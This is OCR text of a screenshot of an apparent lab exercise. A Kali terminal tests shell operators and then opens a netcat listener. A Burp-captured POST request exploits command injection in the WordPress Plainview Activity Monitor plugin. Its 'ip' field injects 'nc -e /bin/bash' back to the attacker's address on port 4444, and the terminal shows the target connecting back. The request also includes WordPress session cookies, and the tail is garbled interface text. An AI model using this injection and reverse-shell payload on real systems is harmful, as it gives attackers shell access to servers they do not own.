 kali@kali: ~/work/ceshi ×
kali@kali: ~/work/ceshi ×
┌──(kali㉿kali)-[~/work/ceshi]
└─$ anonymous
anonymous: command not found
┌──(kali㉿kali)-[~/work/ceshi]
└─$ pwd
/home/kali/work/ceshi
┌──(kali㉿kali)-[~/work/ceshi]
└─$ ls
out
┌──(kali㉿kali)-[~/work/ceshi]
└─$ touch 1.txt
┌──(kali㉿kali)-[~/work/ceshi]
└─$ ls |[wd
zsh: bad pattern: [wd
[1]    broken pipe  ls --color=auto
┌──(kali㉿kali)-[~/work/ceshi]
└─$ ls |pwd
/home/kali/work/ceshi
┌──(kali㉿kali)-[~/work/ceshi]
└─$ ls || pwd
1.txt  flag.txt  note.txt  out  pass.txt  reports
┌──(kali㉿kali)-[~/work/ceshi]
└─$ ls | pwd
/home/kali/work/ceshi
┌──(kali㉿kali)-[~/work/ceshi]
└─$ ls & pwd
[1] 472662
/home/kali/work/ceshi
1.txt  flag.txt  note.txt  out  pass.txt  reports
[1]  + done       ls --color=auto
┌──(kali㉿kali)-[~/work/ceshi]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.108.83.129] from blog.scmcctarget.com
1 × +
Send Cancel < >
Target: h
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=
activity_tools HTTP/1.1
2 Host: blog.scmcctarget.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://blog.scmcctarget.com/wp-admin/admin.php?page=plainview_act
ivity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------395704581133179016103282​62643
9 Content-Length: 301
10 Origin: http://blog.scmcctarget.com
11 Connection: close
12 Cookie: wordpress_eab14aac422f214123ff7abaf20221d9=
scmcc%7C1718471561%7CGL3BocWcoGmy5DxsJFiaUDAZCi9V3YZQSKUU30vaDw6%
7C14a237d5f28a79a48813e9126b6cdbfe65d06426b05309a76fee42068417b38
a; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_eab14aac422f214123ff7abaf20221d9=
scmcc%7C1718471561%7CGL3BocWcoGmy5DxsJFiaUDAZCi9V3YZQSKUU30vaDw6%
7C8a8f0e7a8d828e9362ca6b5bad2a443bc0d7094cc8bcc8565123620fc332b12
c; wp-settings-time-4=1718299213
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39570458113317901610328262643
16 Content-Disposition: form-data; name="ip"
17
18 127.0.0.1|nc -e /bin/bash 10.108.83.129 4444
19 -----------------------------39570458113317901610328262643
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------39570458113317901610328262643--
24
Search
0 highlights
Response
In
Re
Re
Re
Re
Re
Waiting